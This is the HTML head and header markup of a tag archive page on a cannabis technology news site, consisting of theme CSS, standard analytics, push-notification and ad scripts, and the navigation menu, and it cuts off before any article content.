<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://cannatechtoday.com"><link rel="alternate" href="https://cannatechtoday.com/wp-json/tribe/events/v1/events/?tags=cannabis-infused-recipes-2" />            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-42K5TNFP5Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-42K5TNFP5Q');
</script>









<style>
	main.post-password-required {
		padding: 80px 30px 200px;
    background: #d3d3d36e;
    margin: 0 !important;
	}
	
	main.post-password-required form.post-password-form {
		width: 700px;
    margin: auto;
	}
	
	.post-password-form p > label {
		width: 100%;
	}
	
	.post-password-form [type=submit] {
		background: #124b80;
    color: #fff;
    border-color: transparent;
    padding-left: 30px;
    padding-right: 30px;
	}
	
	.pum-theme-11512 .pum-content, .pum-theme-enterprise-blue .pum-content {
		font-weight: 400;
	}
	
	.no-border-wrapper .elementor-widget-wrap {
		border: none!important;
    padding-top: 0 !important;
	}
	
	.frm-ninja-8 input[type="submit"] {
		text-transform: uppercase;
    width: 100%!important;	
	}
	
	.img-same-height .elementor-widget-image img,
	.listimage-wrap li label img {
    height: 200px !important;
    object-fit: contain;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-label {
		text-align: left;
		width: 10%;
	}
	
	.innovation-awards-form-wrapper .label-left .nf-field-element {
		width: 90%;
	}

	.innovation-awards-form-wrapper .nf-form-content .nf-field-container #nf-field-169-wrap .nf-field-label label {
		margin: 0;
	}
	
	/* 	testing */
	.d-flex-test .cfm-episode-wrap {
/* 		width: 100%!important; */
	}
	.d-flex-test .cfm-episodes-grid .cfm-episode-wrap {
		display: flex;
    flex-direction: column-reverse;
		margin-bottom: 12px;
	  justify-content: start;
	}
	
	.cfm-dflex {
		display: flex;
		flex-wrap: wrap;
	}
	
	.d-flex-test .cfm-episode-title h2,
	.d-flex-test .cfm-episode-title a {
		font-size: 16px;
		color: #000;
    font-weight: 400;
	}
	
	.d-flex-test .cfm-episodes-grid .cfm-episode-player,
	.d-flex-test .cfm-episode-title {
		margin: 0;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots {
		text-align: center;
	}
	
	.d-flex-test .cfm-episodes-grid .owl-dots > button {
		width: 10px;
    height: 10px;
    background: #80808091;
    border-radius: 50%;
		margin-right: 12px;
	}

	.d-flex-test .cfm-episodes-grid .owl-dots > button.active {
		background-color: #004A80;
	}
	/* testing */
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap {
		display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: 0 40px;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title {
    grid-column: span 2;
		margin: 0;
	}
	
	.podcast-wrapper .cfm-episodes-list .cfm-episode-title h2 > a {
		color: #000;
		font-size: 22px;
    font-weight: 300;
	}
	
	.home-section1-wrapper .elementor-widget-wrap {
		padding-left: 5px !important;
		padding-right: 5px !important;
	}
	
	.hslider-parent-wrapper .elementor-main-swiper {
		width: 100%!important;
	}
	
	.hslider-parent-wrapper .swiper-slide {
		margin: 0;
		padding: 0 !important;
	}
	
	.hslider-parent-wrapper .elementor-swiper-button > i {
		text-shadow: 0px 2px 2px rgb(0 0 0 / 40%);
    color: #fff;
    font-size: 32px;
	}
	
	.hslider-wrapper {
	  display: flex;
    flex-wrap: wrap;	
	}
	
	.hslider-wrapper > div {
		position: relative;
		overflow: hidden;
    width: calc(100% / 3);
	}
	
	.hslider-wrapper > div:hover img.wp-post-image {
		transform: scale(1.2);
	}
	
	.hslider-wrapper > div:nth-child(-n+2) {
		width: 50%;
	}
	
	.hslider-wrapper > div img.wp-post-image {
		height: 100%;
    object-fit: cover;
		transition: 0.3s ease;
	}
	
	.hslider-wrapper a.title {
		background: rgba(0,0,0,0.8);
		color: #fff;
		font-size: 18px;
    padding: 7px 15px;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	.hslider-wrapper > div:nth-child(-n+2) a.title {
		font-size: 26px;
	}
	
	.hslider-parent-mobile-wrapper .hslider-wrapper > div {
		width: 100%;
	}
	
	.hslider-override > div:first-child {
		margin-bottom: 2.5%;
		width: 100%;
	}

	.hslider-override > div:not(:first-child) {
		margin-right: 2.5%;
		width: 31.5%;
	}
	
	.hslider-override > div:last-child {
		margin-right: 0;
	}
	
	.hslider-override > div img.wp-post-image {
		width: 100%;
	}
	
	.hslider-override > div:nth-child(n+2) a.title {
		font-size: 14px;
    line-height: 1.3em;
	}
	
	.wd-100 .elementor-post__thumbnail__link {
		width: 100% !important;	
	}
	
	.home-slider-wrapper .elementor-main-swiper {
		width: 100% !important;
	}
	
	.no-padding-slider {
		margin-left: -5px;
    margin-right: -5px;
	}
	
	.home-slider-wrapper .elementor-swiper-button {
		background: rgba(0,0,0,0.7);
		border-radius: 50%;
		color: #fff !important;
    padding: 10px;
    font-size: 24px !important;
	}
	
	.wpadcenter_rotating_adgroup .aligncenter .wpadcenter-ad-inner__item {
		text-align: center;	
	}
	
	.home-section-video-podcast .elementor-widget-wrap {
		padding-left: 0!important;
    padding-right: 0 !important;
	}
	
 	.home-new-slider-banner .elementor-main-swiper {
		margin: 0;
    width: 100% !important;
	}
	
	.home-new-slider-banner .elementor-swiper-button {
		background-color: #000000a6;
    color: #fff !important;
    padding: 10px;
    top: 45%;
	}
	
	.home-new-slider-banner .elementor-swiper-button > i {
		font-size: 24px;
	}
	
	.home-new-slider-banner .elementor-post__title {
		font-size: 16px !important;
	}
	
	.no-margin {
		margin: 0 !important;	
	}
	
	.margin-bot10 {
		margin-bottom: 10px !important;	
	}
	
	.elementor-widget-breadcrumbs #breadcrumbs > span {
    font-size: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span {
			font-size: 16px;
			position: relative;
			padding-right: 15px;
			margin-right: 8px;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:not(.breadcrumb_last, :last-child):after {
			content: '/'!important;
			position: absolute;
			right: 0;
	}

	.elementor-widget-breadcrumbs #breadcrumbs > span > span:nth-last-child(2):after {
			content: ''!important;
	}
	
	.single-post #breadcrumbs .breadcrumb_last {
		display: none;
	}
	
	.mailchimp-blue-button input#mc-embedded-subscribe {
		background: none;
    filter: none;
    background-color: #00366c !important;
	}
	
	body.page h1.entry-title {
		border-bottom: 1px solid #dadada;
		padding-bottom: 15px;
	}
	
	body.page main#content {
		margin-top: 60px;
	}
	.ss-inline-share-wrapper {
		display: none!important;	
	}
	
	.top-viewed-post-wrapper ul.wpp-list {
		padding-left: 0;
	}

	.top-viewed-post-wrapper ul.wpp-list > li {
			display: flex;
			flex-wrap: wrap;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a {
			width: 30%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a:last-of-type {
			color: #222;
			font-size: 14px;
			line-height: 1.4;
			padding-left: 20px;
			width: 70%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > a img {
			width: 100%;
	}

	.top-viewed-post-wrapper ul.wpp-list > li > span {
			display: none;
	}
	
	body.tag h1.elementor-heading-title {
		font-size: 24px;
    text-transform: uppercase;
	}
	
	body.tag .elementor-posts-container > article.elementor-post {
		flex-direction: row;
    gap: 30px;
	}
	
	section#comments input#submit {
		font-size: 18px;
    line-height: 50px;
    color: #fff;
    background: #444;
    border: none;
    padding: 0 40px;
		border-radius: 25px;
	}
	
	.single-tag-wrapper {
    display: flex;
    gap: 8px;
    align-items: baseline;
    margin: 20px 0;
	}

	.single-tag-wrapper > span {
			background: #555;
			color: #fff;
			padding: 4px;
			font-weight: 700;
			font-size: 11px;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link {
			font-size: 11px !important;
			background: #ededed !important;
			color: #222 !important;
			margin-right: 8px !important;
			padding: 4px 10px !important;
			line-height: 1.6 !important;
			text-transform: uppercase;
			font-weight: 700;
	}

	body.single-post .single-tag-wrapper .cool-tag-cloud a.tag-cloud-link:after {
			background: transparent !important;
	}
	
	body.category h1.elementor-heading-title {
		font-size: 32px!important;
    margin-bottom: 15px;
		padding-bottom: 15px;
		position: relative;
	}
	
	body.category h1.elementor-heading-title:after {
		content: '';
		border-bottom: 1px solid #dadada;
		position: absolute;
		bottom: 0;
		left: 0;
		width: 100%;
	}
	
	body.search-results .elementor-posts-container > article.elementor-post:first-child {
		grid-column: span 2;
	}
	
	.vp-home-wrapper .elementor-widget-wrap {
		padding: 0 !important;
	}
	
	.home-newsletter-form #mc_embed_signup .mc-field-group label,
	.home-newsletter-form #mc_embed_signup p {
		color: #ffff;
		font-size: 16px !important;
	}
	
	.home-newsletter-form #mc_embed_signup .button {
		background-color: #c48f3a;
		font-size: 20px;
    padding: 4px 50px !important;
    margin: 0;
    height: auto;
	}
	
	.header-menu-wrapper {
		z-index: 100;
	}
	
	.header-menu-wrapper li.menu-item > a {
		padding-top: 20px;
    padding-bottom: 20px;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post,
	body.author .elementor-posts-container > article.elementor-post,
	body.search-results .elementor-posts-container > article.elementor-post,
	body.error404 .elementor-posts-container > article.elementor-post {
		position: relative;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__thumbnail__link {
		margin-bottom: 0 !important;
	}
	
	.video-page-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.home-slider-wrapper div.elementor-posts-container > article.elementor-post .elementor-post__text,
	.vp-home-wrapper .elementor-widget-wrap > div:first-child .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.author .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.search-results .elementor-posts-container > article.elementor-post .elementor-post__text,
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__text {
		position: absolute;
		bottom: 0;
		background-color: rgba(0,0,0,0.8);
		padding: 15px;
	}
	
	body.error404 .elementor-posts-container > article.elementor-post .elementor-post__title {
		text-align: center;
	}
	
	@media (max-width: 1200px) {
		.home-section1-wrapper .elementor-widget-wrap {
			padding-left: 20px !important;
			padding-right: 20px !important;
		}	
	}
	
	@media (max-width: 1024px) {
		.vp-home-wrapper .swiper-pagination {
			bottom: 30px;
		}
		
	}
	
	@media (max-width: 767px) {
		.header-menu-wrapper .elementor-menu-toggle {
			margin-right: 12px;
		}
		
		.hslider-wrapper > div:nth-child(-n+2) a.title {
			font-size: 18px;
			line-height: 20px;
		}
		
		.hslider-wrapper a.title {
    	font-size: 14px;
			line-height: 18px;
		}
		
		.home-newsletter-form #mc_embed_signup .button {
			margin-top: 10px;
			width: 96%;
		}
		
		.no-padding-left .elementor-widget-wrap {
			margin-top: 15px;
			padding-left: 0 !important;	
		}
		
/* 		body.category .elementor-posts-container > article.elementor-post {
			grid-column: span 2;
		} */
	}
	
	@media(max-width: 580px) {
		.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap > * {
			grid-column: span 2;
		}
	}
	
	@media (max-width: 480px) {
		.home-slider-wrapper .elementor-swiper-button {
				padding: 8px;
				font-size: 16px !important;
		}
		

	}
</style>
<style type="text/css">a.st_tag, a.internal_tag, .st_tag, .internal_tag { text-decoration: underline !important; }</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js';

        OneSignal.Notifications.setDefaultUrl("https://cannatechtoday.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'e4c4e706-404f-4df6-9786-4c4b58ccd43e';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://cannatechtoday.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.16bc3731-50fd-4ae0-bf69-b8ea0dbfb349";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<script type="text/javascript">
			if ( typeof advadsGATracking === 'undefined' ) {
				window.advadsGATracking = {
					delayedAds: {},
					deferedAds: {}
				};
			}
		</script>
		<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-180x180.png" />
<meta name="msapplication-TileImage" content="https://cannatechtoday.com/wp-content/uploads/2020/10/cropped-google_sq_C_T-270x270.png" />
		<style id="wp-custom-css">
			.Shortcode-sidebar-ad{
	margin:auto;
}

.page-id-9039 .elementor-shortcode {
    display: flex;
    justify-content: center;
}

.jotform-form .form-all{
	margin:0px;
}

.big-innovation-img{
transform: rotate(0deg);
transition:0.5s;
}
.big-innovation-img.scrolled-animations{
transform: rotate(-20deg);
}

.nomination-status1{
	height:450px;
}
.nomination-status2{
	height:450px;
}

.page-id-166095{
overflow-x:hidden;	
}

.page-id-166095 div[data-elementor-type="header"], .page-id-166095 div[data-elementor-type="footer"] {
    display: none;
}

#biginnovationcontainer .elementor-widget-wrap{
	padding:0px !important;
}
.nominationsection {
    position: relative;
/*     overflow: hidden; */
    height: 70vh;
}
.biginnsection2 {
  background-color: white;
  transition: background-color 1s ease; /* Smooth transition for background color */
}
.txt-border-border{
	border-top:solid 2px #000;
}

.page-id-157989 .awards-timeline-section .eae-tl-item-title{
	margin-block-start:14.400px !important;
}

.page-id-9039 .paid-content-post-grid .eael-entry-header-after.style-two {
    display: none;
}		</style>
		<meta name="generator" content="WP Rocket 3.20.0.2" data-wpr-features="wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head>
<body class="archive tag tag-cannabis-infused-recipes-2 tag-15720 wp-embed-responsive wp-theme-hello-elementor tribe-no-js theme--hello-elementor hello-elementor-default elementor-page-157577 elementor-default elementor-template-full-width elementor-kit-23234 aa-prefix-canna-">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header  data-elementor-type="header" data-elementor-id="26676" class="elementor elementor-26676 elementor-location-header" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3ca059a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="84235" data-id="3ca059a8" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-55478cd4" data-eae-slider="83349" data-id="55478cd4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3dcf43b8 elementor-widget elementor-widget-image" data-id="3dcf43b8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com">
							<img src="https://cannatechtoday.com/wp-content/uploads/elementor/thumbs/CannabisTech_4C_NoTag-1-pshk7xlxkaqbjxwy24d9jk624rpll6ub91zaciw2k2.png" title="CannabisTech_4C_NoTag-1" alt="CannabisTech_4C_NoTag-1" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a607ab6" data-eae-slider="35025" data-id="6a607ab6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb62f1e elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="eb62f1e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-27e98a9843b4694356e66e45629a3040 canna-header-zone-1-ads-refresh" id="canna-27e98a9843b4694356e66e45629a3040"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c0bbfe7 elementor-widget elementor-widget-html" data-id="c0bbfe7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Leaderboard -->
<broadstreet-zone zone-id="177270" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-52a76e01 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16612" data-id="52a76e01" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72487cc3" data-eae-slider="9628" data-id="72487cc3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52c57aeb elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile header-menu-wrapper elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="52c57aeb" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;sticky&quot;:&quot;top&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item">Media Kit</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="45140" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="46539" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
